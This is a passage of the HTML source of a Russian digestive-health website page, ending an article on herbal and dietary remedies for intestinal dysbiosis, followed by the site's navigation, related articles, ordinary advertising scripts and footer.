          <a href="/wp-content/uploads/2017/11/Semena-lna-3.jpg"><noscript><img aria-describedby="caption-attachment-4732" itemprop="image" class="size-large wp-image-4732" src="/wp-content/uploads/2017/11/Semena-lna-3-600x359.jpg" alt="Семена льна" width="600" height="359" srcset="/wp-content/uploads/2017/11/Semena-lna-3-600x359.jpg 600w, /wp-content/uploads/2017/11/Semena-lna-3-300x180.jpg 300w, /wp-content/uploads/2017/11/Semena-lna-3.jpg 768w" sizes="(max-width: 600px) 100vw, 600px"></noscript><img aria-describedby="caption-attachment-4732" itemprop="image" class="lazyload size-large wp-image-4732" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20359%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/11/Semena-lna-3-600x359.jpg" alt="Семена льна" width="600" height="359" data-srcset="/wp-content/uploads/2017/11/Semena-lna-3-600x359.jpg 600w, /wp-content/uploads/2017/11/Semena-lna-3-300x180.jpg 300w, /wp-content/uploads/2017/11/Semena-lna-3.jpg 768w" data-sizes="(max-width: 600px) 100vw, 600px"></a>
          <p id="caption-attachment-4732" class="wp-caption-text">Семена льна</p>
        </div>
        <p style="text-align: justify;"><strong>7 этап.</strong> Устранить авитаминоз, наполнить организм энергией, придать жизненных сил для борьбы с дисбактериозом и его профилактикой помогут травяные настои рябины, плодов шиповника и черной смородины, листьев земляники, череды.</p>
        <p style="text-align: justify;">Эффективно сочетать травы и молочный сахар. В частности, ромашка может помочь при спазмах кишечника, нормализует стул, а лактоза восстановит баланс бактерий в кишечной среде. Поносы хорошо лечатся подорожником. При метеоризме после приема пищи полезно жевать семена фенхеля. А сочетание кисломолочных продуктов с чесноком является проверенным средством от проблем с кишечной микрофлорой.</p>
        <h3><span id="_8212">Видео &#8212; Лечение дисбактериоза</span></h3>
        <p><iframe width="500" height="281" src="https://www.youtube.com/embed/Ik4iBeFYSlI?start=67&#038;feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
        <div class="flat_pm_end"></div>
      </div>
      <div style="display:none" itemprop="author">
        stomach-info.ru
      </div>
      <meta itemprop="datePublished" content="2018-01-24">
      <meta itemprop="dateModified" content="2018-01-24">
      <div style="display:none" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Все о пищеварении человека"><span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><noscript><img itemprop="url image" alt="Все о пищеварении человека" src="/wp-content/themes/stomach/images/logo.png"></noscript><img class="lazyload" itemprop="url image" alt="Все о пищеварении человека" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/themes/stomach/images/logo.png"></span>
        <meta itemprop="address" content="Россия">
        <meta itemprop="telephone" content="+79199088441">
        <meta itemprop="email" content="mail@stomach-info.ru">
      </div>
      <div class="share-article">
        <p>Понравилась статья?<br>
        Сохраните, чтобы не потерять!</p>
        <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
        <script src="//yastatic.net/share2/share.js"></script>
        <div data-counter="" class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,gplus,viber,whatsapp"></div>
        <div>
          <span class="rating-block">Оцените статью:</span>
          <div class="vote-block" data-id="13295" data-total="2" data-rating="3" rel="v:rating">
            <div typeof="v:Rating">
              <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                <meta itemprop="bestRating" content="5">
                <meta property="v:rating" content="1.5">
                <meta itemprop="ratingValue" content="1.5">
                <meta itemprop="ratingCount" property="v:votes" content="2">
              </div>
            </div>
            <ol class="rating show-current">
              <li>5</li>
              <li>4</li>
              <li>3</li>
              <li>2</li>
              <li>1</li>
              <li class="current"><span style="width:30%"></span></li>
            </ol><span class="rating-text">1.5</span>
            <div class="rating-info" id="rating-info"></div>
          </div>
        </div>
      </div>
      <div class="similar-info">
        <h3>Похожие записи</h3>
        <div class="similar-posts">
          <div class="latest-item col-sm-6 post" style="text-align: left;">
            <div class="l-img">
              <div class="l-cat">
                <a href="/drugoe/pitanie" rel="category tag">Другое Питание</a>
              </div><a href="/drugoe/pitanie/dieta-pri-povyshennom-kreatinine.html"><noscript><img width="290" height="140" src="/wp-content/uploads/2022/12/3990-290x140.jpg" class="attachment-w290h140 size-w290h140 wp-post-image" alt="Продукты"></noscript><img width="290" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20290%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2022/12/3990-290x140.jpg" class="lazyload attachment-w290h140 size-w290h140 wp-post-image" alt="Продукты"></a>
            </div>
            <div class="l-title">
              <a href="/drugoe/pitanie/dieta-pri-povyshennom-kreatinine.html">Диета при повышенном уровне креатинина в крови: правила, меню, блюда, продукты</a>
            </div>
          </div>
          <div class="latest-item col-sm-6 post" style="text-align: left;">
            <div class="l-img">
              <div class="l-cat">
                <a href="/drugoe/pitanie" rel="category tag">Другое Питание</a>
              </div><a href="/drugoe/pitanie/dieta-pri-pielonefrite.html"><noscript><img width="290" height="140" src="/wp-content/uploads/2022/11/3025-290x140.jpg" class="attachment-w290h140 size-w290h140 wp-post-image" alt="Продукты"></noscript><img width="290" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20290%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2022/11/3025-290x140.jpg" class="lazyload attachment-w290h140 size-w290h140 wp-post-image" alt="Продукты"></a>
            </div>
            <div class="l-title">
              <a href="/drugoe/pitanie/dieta-pri-pielonefrite.html">Диета при пиелонефрите: разрешенные и запрещенные продукты, правила и особенности питания</a>
            </div>
          </div>
          <div class="latest-item col-sm-6 post" style="text-align: left;">
            <div class="l-img">
              <div class="l-cat">
                <a href="/drugoe/pitanie" rel="category tag">Другое Питание</a>
              </div><a href="/drugoe/pitanie/dieta-pri-enterite.html"><noscript><img width="290" height="140" src="/wp-content/uploads/2021/02/9733-290x140.jpg" class="attachment-w290h140 size-w290h140 wp-post-image" alt=""></noscript><img width="290" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20290%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2021/02/9733-290x140.jpg" class="lazyload attachment-w290h140 size-w290h140 wp-post-image" alt=""></a>
            </div>
            <div class="l-title">
              <a href="/drugoe/pitanie/dieta-pri-enterite.html">Диета при энтерите &#8212; примерное меню на каждый день</a>
            </div>
          </div>
          <div class="latest-item col-sm-6 post" style="text-align: left;">
            <div class="l-img">
              <div class="l-cat">
                <a href="/drugoe/pitanie" rel="category tag">Другое Питание</a>
              </div><a href="/drugoe/pitanie/dieta-pri-erozii-zheludka.html"><noscript><img width="290" height="140" src="/wp-content/uploads/2020/05/dieta-290x140.jpg" class="attachment-w290h140 size-w290h140 wp-post-image" alt=""></noscript><img width="290" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20290%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2020/05/dieta-290x140.jpg" class="lazyload attachment-w290h140 size-w290h140 wp-post-image" alt=""></a>
            </div>
            <div class="l-title">
              <a href="/drugoe/pitanie/dieta-pri-erozii-zheludka.html">Диета при эрозивном гастрите желудка</a>
            </div>
          </div>
        </div>
      </div>
      <div id="respond">
        <h4>Ваш отзыв</h4>
        <div class="cancel-comment-reply">
          <small><a rel="nofollow" id="cancel-comment-reply-link" href="/drugoe/pitanie/pitanie-pri-disbakterioze-kishechnika-u-vzroslyih.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>
        </div>
        <form action="/logo.gif" method="post" id="commentform" name="commentform">
          <p class="comment-form-author form-item col-sm-6"><input type="text" class="form-control" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' placeholder="Ваше имя"></p>
          <p class="comment-form-email form-item col-sm-6"><input type="text" class="form-control" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' placeholder="E-mail"></p>
          <p class="comment-form-comment form-item">
          <textarea name="comment" id="comment" class="form-control" cols="100%" rows="10" tabindex="4" placeholder="Сообщение"></textarea></p>
          <p><input name="submit" class="sunmit_comm" type="submit" id="submit" tabindex="5" value="Отправить" onclick='cform()'> <input type='hidden' name='comment_post_ID' value='13295' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
          <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="950b4ec86f"></p><input type="hidden" id="ak_js" name="ak_js" value="17"> 
          <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea>
        </form>
        <script type="text/javascript">
        function cform(){
        document.getElementById("commentform").setAttribute("action", "https://stomach-info.ru/wp-comments-post.php");
        document.forms["commentform"].submit();
        }
        </script>
      </div>
    </div>
    <div class="secondary col-md-4">
      <div class="side_menu">
        <div class="title" style="color: #fff;">
          Навигация
        </div>
        <div class="menu-glavnoe-menyu-container">
          <ul id="menu-glavnoe-menyu" class="menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2944">
              <a href="/bolezni-zheludka">Желудок</a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2945">
                  <a href="/bolezni-zheludka/gastrit">Гастрит</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2946">
                  <a href="/bolezni-zheludka/gastroduodenit">Гастродуоденит</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2947">
                  <a href="/bolezni-zheludka/gastroyenterit">Гастроэнтерит</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2948">
                  <a href="/bolezni-zheludka/gastroyenterokolit">Гастроэнтероколит</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2949">
                  <a href="/bolezni-zheludka/kislotnost-zheludka">Кислотность желудка</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2950">
                  <a href="/bolezni-zheludka/yeroziya">Эрозия</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2951">
                  <a href="/bolezni-zheludka/yazva">Язва</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2952">
              <a href="/bolezni-zhelchnogo-puzyrya">Желчный пузырь</a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2953">
                  <a href="/bolezni-zhelchnogo-puzyrya/kholecistit">Холецистит</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4285">
                  <a href="/bolezni-zhelchnogo-puzyrya/zhelchnokamennaya-bolezn">Желчнокаменная болезнь</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2954">
              <a href="/bolezni-kishechnika">Кишечник</a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2955">
                  <a href="/bolezni-kishechnika/appendicit">Аппендицит</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2956">
                  <a href="/bolezni-kishechnika/gelmintoz">Гельминтоз</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2957">
                  <a href="/bolezni-kishechnika/gemorroy">Геморрой</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2958">
                  <a href="/bolezni-kishechnika/disbakterioz">Дисбактериоз</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2959">
                  <a href="/bolezni-kishechnika/zapor">Запор</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2960">
                  <a href="/bolezni-kishechnika/kolit">Колит</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2961">
                  <a href="/bolezni-kishechnika/ponos">Понос</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2962">
                  <a href="/bolezni-kishechnika/yenterokolit">Энтероколит</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2963">
              <a href="/bolezni-mochevogo-puzyrya">Мочевой пузырь</a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964">
                  <a href="/bolezni-mochevogo-puzyrya/mochevoy-puzyr">Мочевой пузырь</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2965">
                  <a href="/bolezni-mochevogo-puzyrya/mocheispuskanie">Мочеиспускание</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966">
                  <a href="/bolezni-mochevogo-puzyrya/mochetochniki">Мочеточники</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2967">
              <a href="/bolezni-pishhevoda">Пищевод</a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968">
                  <a href="/bolezni-pishhevoda/yezofagit">Эзофагит</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2969">
              <a href="/bolezni-podzheludochnoy-zhelezy">Поджелудочная железа</a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2970">
                  <a href="/bolezni-podzheludochnoy-zhelezy/pankreatit">Панкреатит</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971">
                  <a href="/bolezni-podzheludochnoy-zhelezy/podzheludochnaya-zheleza">Поджелудочная железа</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2972">
              <a href="/bolezni-pochek">Почки</a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2973">
                  <a href="/bolezni-pochek/analiz-mochi">Анализ мочи</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2974">
                  <a href="/bolezni-pochek/anatomiya-pochek">Анатомия почек</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2975">
                  <a href="/bolezni-pochek/drugie-bolezni-pochek">Другие болезни почек</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2976">
                  <a href="/bolezni-pochek/kista-pochki">Киста почки</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2977">
                  <a href="/bolezni-pochek/mochekamennaya-bolezn">Мочекаменная болезнь</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978">
                  <a href="/bolezni-pochek/nefrit">Нефрит</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979">
                  <a href="/bolezni-pochek/nefroptoz">Нефроптоз</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980">
                  <a href="/bolezni-pochek/pochechnaya-nedostatochnost">Почечная недостаточность</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2981">
              <a href="/drugoe">Другое</a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982">
                  <a href="/drugoe/diagnostika">Диагностика</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2983">
                  <a href="/drugoe/drugie-bolezni">Другие болезни</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2984">
                  <a href="/drugoe/pitanie">Питание</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985">
                  <a href="/drugoe/poleznye-produkty">Полезные продукты</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986">
                  <a href="/drugoe/preparaty">Препараты</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987">
                  <a href="/drugoe/rvota">Рвота</a>
                </li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
      <div class="last_post">
        <div class="title">
          Новое
        </div>
        <div class="last_entry">
          <div class="last_img"><noscript><img width="100" height="100" src="/wp-content/uploads/2023/01/4799-100x100.jpg" class="attachment-w100h100 size-w100h100 wp-post-image" alt="Младенец спит" srcset="/wp-content/uploads/2023/01/4799-100x100.jpg 100w, /wp-content/uploads/2023/01/4799-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"></noscript><img width="100" height="100" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20100%20100%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2023/01/4799-100x100.jpg" class="lazyload attachment-w100h100 size-w100h100 wp-post-image" alt="Младенец спит" data-srcset="/wp-content/uploads/2023/01/4799-100x100.jpg 100w, /wp-content/uploads/2023/01/4799-150x150.jpg 150w" data-sizes="(max-width: 100px) 100vw, 100px"></div><span><a href="/drugoe/drugie-bolezni/atreziya-pishchevoda-u-detej.html">Атрезия пищевода: причины, симптомы, диагностика и лечение</a></span>
          <div class="clear"></div>
        </div>
        <div class="last_entry">
          <div class="last_img"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/12/pishhevod-100x100.jpg" class="attachment-w100h100 size-w100h100 wp-post-image" alt="Боль в груди" srcset="/wp-content/uploads/2022/12/pishhevod-100x100.jpg 100w, /wp-content/uploads/2022/12/pishhevod-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"></noscript><img width="100" height="100" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20100%20100%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2022/12/pishhevod-100x100.jpg" class="lazyload attachment-w100h100 size-w100h100 wp-post-image" alt="Боль в груди" data-srcset="/wp-content/uploads/2022/12/pishhevod-100x100.jpg 100w, /wp-content/uploads/2022/12/pishhevod-150x150.jpg 150w" data-sizes="(max-width: 100px) 100vw, 100px"></div><span><a href="/bolezni-pishhevoda/pishchevod-barretta.html">Пищевод Барретта: симптомы, причины, лечение</a></span>
          <div class="clear"></div>
        </div>
        <div class="last_entry">
          <div class="last_img"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/12/3990-100x100.jpg" class="attachment-w100h100 size-w100h100 wp-post-image" alt="Продукты" srcset="/wp-content/uploads/2022/12/3990-100x100.jpg 100w, /wp-content/uploads/2022/12/3990-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"></noscript><img width="100" height="100" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20100%20100%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2022/12/3990-100x100.jpg" class="lazyload attachment-w100h100 size-w100h100 wp-post-image" alt="Продукты" data-srcset="/wp-content/uploads/2022/12/3990-100x100.jpg 100w, /wp-content/uploads/2022/12/3990-150x150.jpg 150w" data-sizes="(max-width: 100px) 100vw, 100px"></div><span><a href="/drugoe/pitanie/dieta-pri-povyshennom-kreatinine.html">Диета при повышенном уровне креатинина в крови: правила, меню, блюда, продукты</a></span>
          <div class="clear"></div>
        </div>
        <div class="last_entry">
          <div class="last_img"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/12/3840-100x100.jpg" class="attachment-w100h100 size-w100h100 wp-post-image" alt="Почки" srcset="/wp-content/uploads/2022/12/3840-100x100.jpg 100w, /wp-content/uploads/2022/12/3840-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"></noscript><img width="100" height="100" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20100%20100%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2022/12/3840-100x100.jpg" class="lazyload attachment-w100h100 size-w100h100 wp-post-image" alt="Почки" data-srcset="/wp-content/uploads/2022/12/3840-100x100.jpg 100w, /wp-content/uploads/2022/12/3840-150x150.jpg 150w" data-sizes="(max-width: 100px) 100vw, 100px"></div><span><a href="/bolezni-pochek/mochekamennaya-bolezn/dieta-pri-pochechnoj-kolike.html">Особенности диеты при почечной колике: стол № 6, 10, 14, примерное меню на неделю</a></span>
          <div class="clear"></div>
        </div>
      </div>
      <nav class="navigation" role="navigation">
        <div id="accesstxt-2">
            <!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/943/2/144943.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:15};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www2.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--6d87b138--><!--6d87b138--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl1f74e3ef22ee7a9676db51c434a23d592ddc2733" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf1f74e3ef22ee7a9676db51c434a23d592ddc2733" type="text/javascript"></script><div class="entry-header">
            Размер шрифта
          </div>
          <script type="text/javascript">
          //Specify affected tags. Add or remove from list
                var tgs = new Array('body','p','li','td');
                //Specify spectrum of different font sizes
                var szs = new Array('90%','100%','110%','120%','150%');
                var startSz = 2;
                function ts( trgt,inc ) {
                        if (!document.getElementById) return
                        var d = document,cEl = null,sz = startSz,i,j,cTags;
                        sz = inc;
                        if ( sz < 0 ) sz = 0;
                        if ( sz > 6 ) sz = 6;
                        startSz = sz;
                        if ( !( cEl = d.getElementById( trgt ) ) ) cEl = d.getElementsByTagName( trgt )[ 0 ];
                        cEl.style.fontSize = szs[ sz ];
                        for ( i = 0 ; i < tgs.length ; i++ ) {
                                cTags = cEl.getElementsByTagName( tgs[ i ] );
                                for ( j = 0 ; j < cTags.length ; j++ ) cTags[ j ].style.fontSize = szs[ sz ];
                        }
                }
          </script>
          <ul>
            <li>
              <a href="javascript:ts('body',0)" style="font-size:90%" title="АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',1)" style="font-size:100%" title=" АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',2)" style="font-size:110%" title=" АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',3)" style="font-size:120%" title=" АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',4)" style="font-size:150%" title=" АА">АА</a>&nbsp;&nbsp;
            </li>
          </ul>
        </div>
        <div id="custom_html-3">
          <div class="textwidget custom-html-widget">
            <div class="sidebarComp">
              <div class="flatPM_sidebar" data-top="35">
                <div id="yandex_rtb_R-A-397451-183"></div>
              </div>
              <div class="flatPM_sidebar" data-top="35">
                 <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-8646243851031993" data-ad-slot="3098432636"></ins> 
                <script>

                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
        </div>
      </nav>
    </div>
  </div>
  <footer id="footer">
    <div class="container">
      <div style="position: relative;" class="row">
        <div class="col-sm-6">
          <div class="footer-logo"><noscript><img src="/wp-content/themes/stomach/images/logo-bottom.png" alt=""></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/themes/stomach/images/logo-bottom.png" alt=""></div>
          <div class="copy">
            &copy; 2017 - <a href="/sitemap">Всё о пищеварении</a>
          </div>
          <div class="disclaimer">
            Информация, размещённая на портале, является ознакомительной. Не занимайтесь самолечением и консультируйтесь со специалистами!
          </div><a href="/politika-konfidencialnosti">Политика конфиденциальности</a> / <a href="/soglasie-na-obrabotku-personalnyx-dannyx">Персональные данные</a>
          <div class="footer-menu">
            <ul>
              <li>
                <a href="/sotrudnichestvo">Реклама</a>
              </li>
              <li>
                <a rel="nofollow" href="/zapis-na-priem-k-vrachu">Поиск специалиста</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="col-sm-6"></div>
      </div>
    </div>
  </footer>
  <div id="top"><noscript><img src="/wp-content/themes/stomach/img/top.png" width="50" height="50" alt="top"></noscript><img class="lazyload" id="top_img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="/wp-content/themes/stomach/img/top.png" width="50" height="50" alt="top"></div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script> 
  <script src="/wp-content/themes/stomach/js/bootstrap.min.js"></script> 
  <script src="/wp-content/cache/autoptimize/js/autoptimize_single_afd5cfd89a0d06a3a3483886f073069a.js"></script> 
  <script src="/wp-content/themes/stomach/js/superfish.min.js"></script> 
  <script src="/wp-content/themes/stomach/owlcarousel/owl.carousel.min.js"></script> 
  <script src="/wp-content/themes/stomach/js/jquery.slicknav.min.js"></script> 
  <script src="/wp-content/cache/autoptimize/js/autoptimize_single_02cb7b73f6b058164e66e52f2041cd6a.js"></script> 
  <script src="/wp-content/cache/autoptimize/js/autoptimize_single_81196f389381d73cde5fb6f6bd024998.js"></script> 
  <script src="/wp-content/cache/autoptimize/js/autoptimize_single_c9a2a25563aff03192d610b3a5b24a5e.js"></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/tablepress/js/jquery.datatables.min.js' id='tablepress-datatables-js'></script> 
  <script defer type='text/javascript' src='/wp-content/cache/autoptimize/js/autoptimize_single_270f0cd7341bce6c2afacf2682e7690e.js' id='akismet-form-js'></script> 
  <script type='text/javascript' src='/wp-content/cache/autoptimize/js/autoptimize_single_d50365f97383e3be7cd23fc471340ef4.js' id='rocketme_pre_js-js'></script> 
  <script type='text/javascript' async src='//fast.rocketme.top/rocketme_v_2_2_2.js' id='rocketme_js-js'></script> 
  <script type='text/javascript' id='rocketme_js-js-after'>

  var rocketme_post_id=13295;
  </script> 
  <script type='text/javascript' id='rocketme_mobile_full_screen-js-extra'>

  var rocketvideoData = {"partner_id":"2"};
  </script> 
  <script type='text/javascript' src='//cdn3.rocketme.top/fast/rocketme_mobile_full_screen.js' id='rocketme_mobile_full_screen-js'></script> 
  <script type='text/javascript' defer src='//fast.rocketme.top/rocketme_player_for_post_video.js' id='rocketme_player_for_post_video-js'></script>
  <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme">
    <span>error:</span> Content is protected !!
  </div>
  <script>
  var timeout_result;
        function show_wpcp_message(smessage)
        {
                if (smessage !== "")
                        {
                        var smessage_text = '<span>Alert: </span>'+smessage;
                        document.getElementById("wpcp-error-message").innerHTML = smessage_text;
                        document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
                        clearTimeout(timeout_result);
                        timeout_result = setTimeout(hide_message, 3000);
                        }
        }
        function hide_message()
        {
                document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
        }
  </script> <noscript></noscript> 
  <script data-noptimize="1">

  window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;
  </script> 
  <script async data-noptimize="1" src='/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.2'></script>
  <link rel='stylesheet' id='so-css-stomach-css' href='/wp-content/cache/autoptimize/css/autoptimize_single_98c0c833dfc776b391e0f80d0d907d91.css' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> 
  <script type='text/javascript' id='wp-polyfill-js-after'>

  ( 'fetch' in window ) || document.write( '<script src="/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="/wp-includes/js/dist/vendor/wp-polyfill-url.min.js"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js"></scr' + 'ipt>' );
  </script> 
  <script type='text/javascript' id='contact-form-7-js-extra'>

  var wpcf7 = {"api":{"root":"https:\/\/stomach-info.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
  </script> 
  <script type='text/javascript' src='/wp-content/cache/autoptimize/js/autoptimize_single_6ad9165b167d54947b37f4b9de75ab39.js' id='contact-form-7-js'></script> 
